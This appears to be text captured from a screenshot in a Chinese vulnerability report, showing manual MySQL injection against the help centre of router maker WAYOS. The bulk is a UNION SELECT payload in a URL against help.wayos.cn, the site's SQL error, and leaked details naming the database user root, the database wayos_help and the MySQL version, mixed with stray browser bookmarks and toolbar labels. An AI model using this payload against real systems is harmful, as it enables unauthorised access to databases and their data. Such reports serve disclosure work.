 help.wayos.cn//detail.php?hp_id=51 and 1=2 union select 1,concat(user(),0x20,database(),0x20,version()),3,4,5,6,7,8,9,10,11
mysql 手工注入
访问最多 WooYun知识库 WooYun.org | 自由平... XSS Platform Silic Security Google XSS Platform XSS Platform - C.M.E... php-fpm参数优化 | Li... 知 首页 - 知乎
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
SQL execution failed:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'union select
1,concat(user(),0x20,database(),0x20,version()),3,4,5,6,7,8,9,10,11' at line 1.
WAYOS®维盟
多 WAN 智 能 路 由 专 家
帮助中心
服务热线：4006-12580-5
问题搜索 搜索 全部
主页
最新问题
热点问题
计费系统
集中管理平台
路由器
无线运维
路由缓存
返回
root@127.0.0.1 wayos_help 5.5.28-0ubuntu0.12.04.2
4